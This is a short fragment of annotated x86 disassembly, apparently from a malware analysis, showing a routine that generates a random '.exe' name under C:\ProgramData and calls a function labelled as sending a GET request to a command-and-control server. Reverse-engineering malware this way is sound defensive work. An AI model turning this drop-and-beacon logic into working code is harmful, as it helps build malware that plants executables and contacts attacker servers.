 mov esi, offset aCProgramdata ; "C:\\ProgramData\\"
loc_404225:
push 0Ah
lea eax, [ebp+var_80]
push eax
lea ecx, [ebp+var_1E5]
call func_NameGenerator
push offset aExe ; ".exe"
push eax
lea eax, [ebp+var_48]
push eax
mov byte ptr [ebp+var_4], 2
call func_GetGeneratedRepositoryName
add esp, 0Ch
push ebx
push 1
lea ecx, [ebp+var_80]
mov byte ptr [ebp+var_4], 4
call func_FreeValue
push [ebp+var_1F0]
lea ecx, [ebp+var_1E4]
call func_SendGETRequestC2
test eax, eax
jz loc_404363